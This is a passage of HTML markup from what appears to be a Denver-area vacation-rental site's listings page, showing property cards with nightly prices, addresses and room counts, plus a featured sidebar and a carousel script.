                        <sup>$</sup>280<sub>/night</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="https://namastayrentals.com/listing/modern-2-bed-l-rino-denver-parking/">
                    Jungle Loft: 2Bd Condo In RinoArtsDistrict</a></h2>
                    <address class="item-address">2525 Arapahoe St. , Denver CO</address>                </div>
            </div>

                        <ul class="item-amenities">
                
                                <li>
                    <i class="fa fa-bed"></i>                    <span class="total-beds">2</span> <span class="item-label">Bedrooms</span>
                </li>
                
                                <li>
                    <i class="fa fa-shower"></i>                    <span class="total-baths">2</span> <span class="item-label">Baths</span>
                </li>
                
                                <li>
                    <i class="fa fa-user"></i>                    <span class="total-guests">4</span> <span class="item-label">Guests</span>
                </li>
                
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight"  data-id="77608">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="https://namastayrentals.com/listing/sleeps14-l-westin-convention-center-l-1stbankcenter/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2023/07/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2023/07/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2023/07/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2023/07/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-1024x682.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2023/07/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-768x511.jpg 768w, https://namastayrentals.com/wp-content/uploads/2023/07/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2023/07/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2023/07/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-751x500.jpg 751w, https://namastayrentals.com/wp-content/uploads/2023/07/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        <sup>$</sup>325<sub>/night</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="https://namastayrentals.com/listing/sleeps14-l-westin-convention-center-l-1stbankcenter/">
                    Colorado Family Lodge* Games, Theatre, Dogs</a></h2>
                    <address class="item-address">6111 W 108th Pl, Westminster, CO 80020, Westminster CO</address>                </div>
            </div>

                        <ul class="item-amenities">
                
                                <li>
                    <i class="fa fa-bed"></i>                    <span class="total-beds">4</span> <span class="item-label">Bedrooms</span>
                </li>
                
                                <li>
                    <i class="fa fa-shower"></i>                    <span class="total-baths">3</span> <span class="item-label">Baths</span>
                </li>
                
                                <li>
                    <i class="fa fa-user"></i>                    <span class="total-guests">12</span> <span class="item-label">Guests</span>
                </li>
                
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight"  data-id="77268">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                <span class="label-wrap top-left">
                    <span class="label label-success label-featured">Featured</span>
                </span>
                <a class="hover-effect" href="https://namastayrentals.com/listing/3-bed-ranchyardfirepitnear-denver/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-1024x682.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-768x512.jpg 768w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-1536x1023.jpg 1536w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-750x500.jpg 750w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-600x400.jpg 600w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d.jpg 1600w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        <sup>$</sup>240<sub>/night</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="https://namastayrentals.com/listing/3-bed-ranchyardfirepitnear-denver/">
                    3BR- families-firepit-parking</a></h2>
                    <address class="item-address">4590 Saulsbury Street, Wheat Ridge CO</address>                </div>
            </div>

                        <ul class="item-amenities">
                
                                <li>
                    <i class="fa fa-bed"></i>                    <span class="total-beds">3</span> <span class="item-label">Bedrooms</span>
                </li>
                
                                <li>
                    <i class="fa fa-shower"></i>                    <span class="total-baths">2</span> <span class="item-label">Baths</span>
                </li>
                
                                <li>
                    <i class="fa fa-user"></i>                    <span class="total-guests">8</span> <span class="item-label">Guests</span>
                </li>
                
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight"  data-id="77257">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="https://namastayrentals.com/listing/private-1-bd-condo-pets-patio/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2024/10/52a0d9cc-19b9-41d0-aeef-49cefcb0d4b2-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2024/10/52a0d9cc-19b9-41d0-aeef-49cefcb0d4b2-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2024/10/52a0d9cc-19b9-41d0-aeef-49cefcb0d4b2-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2024/10/52a0d9cc-19b9-41d0-aeef-49cefcb0d4b2-1024x681.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2024/10/52a0d9cc-19b9-41d0-aeef-49cefcb0d4b2-768x511.jpg 768w, https://namastayrentals.com/wp-content/uploads/2024/10/52a0d9cc-19b9-41d0-aeef-49cefcb0d4b2-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2024/10/52a0d9cc-19b9-41d0-aeef-49cefcb0d4b2-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2024/10/52a0d9cc-19b9-41d0-aeef-49cefcb0d4b2-752x500.jpg 752w, https://namastayrentals.com/wp-content/uploads/2024/10/52a0d9cc-19b9-41d0-aeef-49cefcb0d4b2-600x399.jpg 600w, https://namastayrentals.com/wp-content/uploads/2024/10/52a0d9cc-19b9-41d0-aeef-49cefcb0d4b2.jpg 1356w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        <sup>$</sup>100<sub>/night</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="https://namastayrentals.com/listing/private-1-bd-condo-pets-patio/">
                    Corporate Travelers, Nurses and Nomads 1B/1B</a></h2>
                    <address class="item-address">2375 South Linden Court, Denver CO</address>                </div>
            </div>

                        <ul class="item-amenities">
                
                                <li>
                    <i class="fa fa-bed"></i>                    <span class="total-beds">1</span> <span class="item-label">Bedrooms</span>
                </li>
                
                                <li>
                    <i class="fa fa-shower"></i>                    <span class="total-baths">1</span> <span class="item-label">Baths</span>
                </li>
                
                                <li>
                    <i class="fa fa-user"></i>                    <span class="total-guests">2</span> <span class="item-label">Guests</span>
                </li>
                
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight"  data-id="77245">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="https://namastayrentals.com/listing/pool-i-monthly-l-1-bed/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2024/10/0d913e62-56c7-42e9-b67a-17c4207264b6-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2024/10/0d913e62-56c7-42e9-b67a-17c4207264b6-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2024/10/0d913e62-56c7-42e9-b67a-17c4207264b6-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2024/10/0d913e62-56c7-42e9-b67a-17c4207264b6-1024x683.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2024/10/0d913e62-56c7-42e9-b67a-17c4207264b6-768x512.jpg 768w, https://namastayrentals.com/wp-content/uploads/2024/10/0d913e62-56c7-42e9-b67a-17c4207264b6-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2024/10/0d913e62-56c7-42e9-b67a-17c4207264b6-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2024/10/0d913e62-56c7-42e9-b67a-17c4207264b6-750x500.jpg 750w, https://namastayrentals.com/wp-content/uploads/2024/10/0d913e62-56c7-42e9-b67a-17c4207264b6-600x400.jpg 600w, https://namastayrentals.com/wp-content/uploads/2024/10/0d913e62-56c7-42e9-b67a-17c4207264b6.jpg 1356w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        <sup>$</sup>102<sub>/night</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="https://namastayrentals.com/listing/pool-i-monthly-l-1-bed/">
                    Business Traveler&#8217;s Easy Metro Retreat</a></h2>
                    <address class="item-address">1865 South Pitkin Circle, Aurora CO</address>                </div>
            </div>

                        <ul class="item-amenities">
                
                                <li>
                    <i class="fa fa-bed"></i>                    <span class="total-beds">0</span> <span class="item-label">Bedrooms</span>
                </li>
                
                                <li>
                    <i class="fa fa-shower"></i>                    <span class="total-baths">1</span> <span class="item-label">Baths</span>
                </li>
                
                                <li>
                    <i class="fa fa-user"></i>                    <span class="total-guests">2</span> <span class="item-label">Guests</span>
                </li>
                
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight"  data-id="77222">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="https://namastayrentals.com/listing/broncos-stadium-townhome-downtown-denver/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2024/10/daf39972-f65c-4220-8fbf-026d689b3803-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2024/10/daf39972-f65c-4220-8fbf-026d689b3803-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2024/10/daf39972-f65c-4220-8fbf-026d689b3803-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2024/10/daf39972-f65c-4220-8fbf-026d689b3803-1024x682.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2024/10/daf39972-f65c-4220-8fbf-026d689b3803-768x511.jpg 768w, https://namastayrentals.com/wp-content/uploads/2024/10/daf39972-f65c-4220-8fbf-026d689b3803-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2024/10/daf39972-f65c-4220-8fbf-026d689b3803-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2024/10/daf39972-f65c-4220-8fbf-026d689b3803-751x500.jpg 751w, https://namastayrentals.com/wp-content/uploads/2024/10/daf39972-f65c-4220-8fbf-026d689b3803-600x400.jpg 600w, https://namastayrentals.com/wp-content/uploads/2024/10/daf39972-f65c-4220-8fbf-026d689b3803.jpg 1356w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        <sup>$</sup>300<sub>/night</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="https://namastayrentals.com/listing/broncos-stadium-townhome-downtown-denver/">
                    Mile High Modern Rowhouse with Rooftop Deck</a></h2>
                    <address class="item-address">1571 King Street, Denver CO</address>                </div>
            </div>

                        <ul class="item-amenities">
                
                                <li>
                    <i class="fa fa-bed"></i>                    <span class="total-beds">3</span> <span class="item-label">Bedrooms</span>
                </li>
                
                                <li>
                    <i class="fa fa-shower"></i>                    <span class="total-baths">2.5</span> <span class="item-label">Baths</span>
                </li>
                
                                <li>
                    <i class="fa fa-user"></i>                    <span class="total-guests">6</span> <span class="item-label">Guests</span>
                </li>
                
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight"  data-id="77199">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="https://namastayrentals.com/listing/travelers-home-away-haven/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2024/10/dbcbcad8-0887-4e94-a4de-c0a94e847501-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2024/10/dbcbcad8-0887-4e94-a4de-c0a94e847501-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2024/10/dbcbcad8-0887-4e94-a4de-c0a94e847501-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2024/10/dbcbcad8-0887-4e94-a4de-c0a94e847501-1024x683.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2024/10/dbcbcad8-0887-4e94-a4de-c0a94e847501-768x512.jpg 768w, https://namastayrentals.com/wp-content/uploads/2024/10/dbcbcad8-0887-4e94-a4de-c0a94e847501-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2024/10/dbcbcad8-0887-4e94-a4de-c0a94e847501-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2024/10/dbcbcad8-0887-4e94-a4de-c0a94e847501-750x500.jpg 750w, https://namastayrentals.com/wp-content/uploads/2024/10/dbcbcad8-0887-4e94-a4de-c0a94e847501-600x400.jpg 600w, https://namastayrentals.com/wp-content/uploads/2024/10/dbcbcad8-0887-4e94-a4de-c0a94e847501.jpg 1356w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        <sup>$</sup>200<sub>/night</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="https://namastayrentals.com/listing/travelers-home-away-haven/">
                    Travelers Home Away Haven: Long Stay Discounts</a></h2>
                    <address class="item-address">14896 East 2nd Avenue, Aurora CO</address>                </div>
            </div>

                        <ul class="item-amenities">
                
                                <li>
                    <i class="fa fa-bed"></i>                    <span class="total-beds">0</span> <span class="item-label">Bedrooms</span>
                </li>
                
                                <li>
                    <i class="fa fa-shower"></i>                    <span class="total-baths">1</span> <span class="item-label">Baths</span>
                </li>
                
                                <li>
                    <i class="fa fa-user"></i>                    <span class="total-guests">2</span> <span class="item-label">Guests</span>
                </li>
                
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap -->                    </div>

                    <!--start Pagination-->
                    <nav aria-label="Page navigation"><ul class="pagination"><li><a data-homeypagi="2" rel="Prev" href="https://namastayrentals.com/listing/page/2/"><span aria-hidden="true"><i class="fa fa-angle-left"></i></span></a></li><li><a data-homeypagi="1" href="https://namastayrentals.com/listing/">1</a></li><li><a data-homeypagi="2" href="https://namastayrentals.com/listing/page/2/">2</a></li><li class="active"><a data-homeypagi="3" href="https://namastayrentals.com/listing/page/3/">3 </a></li><li><a data-homeypagi="4" href="https://namastayrentals.com/listing/page/4/">4</a></li><li><a data-homeypagi="4" rel="Next" href="https://namastayrentals.com/listing/page/4/"><span aria-hidden="true"><i class="fa fa-angle-right"></i></span></a></li></ul></nav>                    <!--start Pagination-->

                </div><!-- listing-wrap -->

                
            </div>

                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 homey_sticky">
                <div class="sidebar right-sidebar">
                    <div id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><div class="widget-top"><h3 class="widget-title">Newsletter Sign Up!</h3></div></div><div id="homey_listing_listview-1" class="widget widget-list-properties widget-latest-properties"><div class="widget-top"><h3 class="widget-title">Featured</h3></div>
		
		<div class="widget-body">
			
					<div class="item-list-view">
			            <div class="media property-item">
			                <div class="media-left">
			                    <div class="item-media item-media-thumb">
			                        
			                        <span class="label-wrap top-left">
                    <span class="label label-success label-featured">Featured</span>
                </span>
			                        <a href="https://namastayrentals.com/listing/bottom-1-2-duplex-l-2-beds-l-pull-out/">
					                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2023/08/d66baa30-73b5-4a59-a868-4f5130f69053-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2023/08/d66baa30-73b5-4a59-a868-4f5130f69053-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2023/08/d66baa30-73b5-4a59-a868-4f5130f69053-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2023/08/d66baa30-73b5-4a59-a868-4f5130f69053-1024x682.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2023/08/d66baa30-73b5-4a59-a868-4f5130f69053-768x511.jpg 768w, https://namastayrentals.com/wp-content/uploads/2023/08/d66baa30-73b5-4a59-a868-4f5130f69053-1536x1022.jpg 1536w, https://namastayrentals.com/wp-content/uploads/2023/08/d66baa30-73b5-4a59-a868-4f5130f69053-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2023/08/d66baa30-73b5-4a59-a868-4f5130f69053-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2023/08/d66baa30-73b5-4a59-a868-4f5130f69053-751x500.jpg 751w, https://namastayrentals.com/wp-content/uploads/2023/08/d66baa30-73b5-4a59-a868-4f5130f69053-scaled.jpg 1600w" sizes="(max-width: 450px) 100vw, 450px" />					                </a>
			                    </div>
			                </div>
			                <div class="media-body item-body clearfix">
			                    <div class="item-title-head">
			                        <div class="title-head-left">
			                            <h2 class="title">
			                            	<a href="https://namastayrentals.com/listing/bottom-1-2-duplex-l-2-beds-l-pull-out/">Cozy Nomad&#8217;s  Haven</a>
			                        	</h2>

			                        				                            <span class="item-price">
			                            	$100/night		
			                            </span>
			                        				                        	
			                            			                        </div>
			                    </div>

			                    			                    <ul class="item-amenities">
			                        			                        <li>
			                        	<i class="fa fa-bed"></i>			                        	<span class="total-beds">2</span>
			                        </li>
			                        
			                        			                        <li>
			                        	<i class="fa fa-shower"></i>			                        	<span class="total-baths">1</span>
			                        </li>
			                        
			                        			                        <li>
			                        	<i class="fa fa-user"></i>			                        	<span class="total-guests">4</span>
			                        </li>
			                        
			                        			                    </ul>
			                				             
			                </div>
			            </div>
			        </div>
					
			
					<div class="item-list-view">
			            <div class="media property-item">
			                <div class="media-left">
			                    <div class="item-media item-media-thumb">
			                        
			                        <span class="label-wrap top-left">
                    <span class="label label-success label-featured">Featured</span>
                </span>
			                        <a href="https://namastayrentals.com/listing/3-bed-ranchyardfirepitnear-denver/">
					                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-1024x682.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-768x512.jpg 768w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-1536x1023.jpg 1536w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-750x500.jpg 750w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d-600x400.jpg 600w, https://namastayrentals.com/wp-content/uploads/2024/10/4c90b201-050b-4ae6-9c54-e31c6a0fc77d.jpg 1600w" sizes="(max-width: 450px) 100vw, 450px" />					                </a>
			                    </div>
			                </div>
			                <div class="media-body item-body clearfix">
			                    <div class="item-title-head">
			                        <div class="title-head-left">
			                            <h2 class="title">
			                            	<a href="https://namastayrentals.com/listing/3-bed-ranchyardfirepitnear-denver/">3BR- families-firepit-parking</a>
			                        	</h2>

			                        				                            <span class="item-price">
			                            	$240/night		
			                            </span>
			                        				                        	
			                            			                        </div>
			                    </div>

			                    			                    <ul class="item-amenities">
			                        			                        <li>
			                        	<i class="fa fa-bed"></i>			                        	<span class="total-beds">3</span>
			                        </li>
			                        
			                        			                        <li>
			                        	<i class="fa fa-shower"></i>			                        	<span class="total-baths">2</span>
			                        </li>
			                        
			                        			                        <li>
			                        	<i class="fa fa-user"></i>			                        	<span class="total-guests">8</span>
			                        </li>
			                        
			                        			                    </ul>
			                				             
			                </div>
			            </div>
			        </div>
					
			
					<div class="item-list-view">
			            <div class="media property-item">
			                <div class="media-left">
			                    <div class="item-media item-media-thumb">
			                        
			                        <span class="label-wrap top-left">
                    <span class="label label-success label-featured">Featured</span>
                </span>
			                        <a href="https://namastayrentals.com/listing/firepit-l-dogs-l-gym-the-daphne/">
					                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2024/10/cead1cc7-a69a-4c40-8db9-9b4de52f1231-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2024/10/cead1cc7-a69a-4c40-8db9-9b4de52f1231-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2024/10/cead1cc7-a69a-4c40-8db9-9b4de52f1231-300x199.jpg 300w, https://namastayrentals.com/wp-content/uploads/2024/10/cead1cc7-a69a-4c40-8db9-9b4de52f1231-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2024/10/cead1cc7-a69a-4c40-8db9-9b4de52f1231-120x80.jpg 120w" sizes="(max-width: 450px) 100vw, 450px" />					                </a>
			                    </div>
			                </div>
			                <div class="media-body item-body clearfix">
			                    <div class="item-title-head">
			                        <div class="title-head-left">
			                            <h2 class="title">
			                            	<a href="https://namastayrentals.com/listing/firepit-l-dogs-l-gym-the-daphne/">The Daphne l Luxury w/Hot Tub, Gym, Projector</a>
			                        	</h2>

			                        				                            <span class="item-price">
			                            	$325/night		
			                            </span>
			                        				                        	
			                            			                        </div>
			                    </div>

			                    			                    <ul class="item-amenities">
			                        			                        <li>
			                        	<i class="fa fa-bed"></i>			                        	<span class="total-beds">4</span>
			                        </li>
			                        
			                        			                        <li>
			                        	<i class="fa fa-shower"></i>			                        	<span class="total-baths">3</span>
			                        </li>
			                        
			                        			                        <li>
			                        	<i class="fa fa-user"></i>			                        	<span class="total-guests">8</span>
			                        </li>
			                        
			                        			                    </ul>
			                				             
			                </div>
			            </div>
			        </div>
					
						
    
	    </div><!-- widget-body -->


		</div><div id="homey_taxonomies_cars-1" class="widget widget-taxonomies-card widget-categories"><div class="widget-top"><h3 class="widget-title">Explore</h3></div><div class="widget-body"><div class="taxonomy-card">
                        <a class="taxonomy-link hover-effect" href="https://namastayrentals.com/blog/city/arvada/">
                            <div class="taxonomy-title">Arvada </div>
                            <img loading="lazy" class="img-responsive" src="https://placehold.it/360x120" width="360" height="120" alt="Arvada">
                        </a>
                    </div>
                    <div class="taxonomy-card">
                        <a class="taxonomy-link hover-effect" href="https://namastayrentals.com/blog/city/aurora/">
                            <div class="taxonomy-title">Aurora </div>
                            <img loading="lazy" class="img-responsive" src="https://placehold.it/360x120" width="360" height="120" alt="Aurora">
                        </a>
                    </div>
                    <div class="taxonomy-card">
                        <a class="taxonomy-link hover-effect" href="https://namastayrentals.com/blog/city/broomfield/">
                            <div class="taxonomy-title">Broomfield </div>
                            <img loading="lazy" class="img-responsive" src="https://placehold.it/360x120" width="360" height="120" alt="Broomfield">
                        </a>
                    </div>
                    <div class="taxonomy-card">
                        <a class="taxonomy-link hover-effect" href="https://namastayrentals.com/blog/city/denver/">
                            <div class="taxonomy-title">Denver </div>
                            <img loading="lazy" class="img-responsive" src="https://placehold.it/360x120" width="360" height="120" alt="Denver">
                        </a>
                    </div>
                    </div></div><div id="homey_listing-1" class="widget widget-card-properties widget-latest-properties"><div class="widget-top"><h3 class="widget-title">Slider</h3></div>
		
			<script>
				jQuery(document).ready(function(){
			        jQuery('#widget-slider-pMrtY').slick({
			        	rtl: false,
			            lazyLoad: 'ondemand',
			            infinite: true,
			            speed: 300,
			            slidesToShow: 1,
			            arrows: true,
			            adaptiveHeight: true
			        });
			    });
			</script>

		
		<div class="widget-body">
	        <div id="widget-slider-pMrtY" class="widget-slider item-card-view">
			<div class="item-wrap infobox_trigger homey-matchHeight" data-id="81739">
    <div class="media property-item">
        
            <div class="item-media item-media-thumb">

                
                <a class="hover-effect" href="https://namastayrentals.com/listing/new-listing-discounts-downtowndenver/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2025/12/e9ac2a20-8de3-4554-82b9-89c02d8ac34c-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2025/12/e9ac2a20-8de3-4554-82b9-89c02d8ac34c-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2025/12/e9ac2a20-8de3-4554-82b9-89c02d8ac34c-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2025/12/e9ac2a20-8de3-4554-82b9-89c02d8ac34c-1024x682.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2025/12/e9ac2a20-8de3-4554-82b9-89c02d8ac34c-768x511.jpg 768w, https://namastayrentals.com/wp-content/uploads/2025/12/e9ac2a20-8de3-4554-82b9-89c02d8ac34c-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2025/12/e9ac2a20-8de3-4554-82b9-89c02d8ac34c-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2025/12/e9ac2a20-8de3-4554-82b9-89c02d8ac34c-751x500.jpg 751w, https://namastayrentals.com/wp-content/uploads/2025/12/e9ac2a20-8de3-4554-82b9-89c02d8ac34c-600x400.jpg 600w, https://namastayrentals.com/wp-content/uploads/2025/12/e9ac2a20-8de3-4554-82b9-89c02d8ac34c.jpg 1440w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                <div class="title-head">

                                        <span class="item-price">
                        <sup>$</sup>250<sub>/night</sub>
                    </span>
                    
                    <h2 class="title"><a href="https://namastayrentals.com/listing/new-listing-discounts-downtowndenver/">New listing Discounts! DowntownDenver</a></h2>

                                        <ul class="item-amenities">

                                                <li>
                            <i class="fa fa-bed"></i>                            <span class="total-beds">2</span>
                        </li>
                        
                                                <li>
                            <i class="fa fa-shower"></i>                            <span class="total-baths">2</span>
                        </li>
                        
                                                <li>
                            <i class="fa fa-user"></i>                            <span class="total-guests">5</span>
                        </li>
                                            </ul>
                                    </div>
                

                
                
            </div>
        
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight" data-id="81712">
    <div class="media property-item">
        
            <div class="item-media item-media-thumb">

                
                <a class="hover-effect" href="https://namastayrentals.com/listing/colorado-family-lodge-between-denver-boulder/">
